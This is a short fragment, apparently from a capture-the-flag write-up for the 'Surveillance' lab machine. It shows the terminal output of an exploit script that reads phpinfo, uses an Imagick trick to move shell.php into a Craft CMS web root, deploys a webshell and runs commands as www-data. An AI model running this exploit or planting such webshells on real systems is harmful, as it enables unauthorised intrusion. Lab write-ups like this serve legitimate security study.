 python3 exp.py http://surveillance.htb/
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb//shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)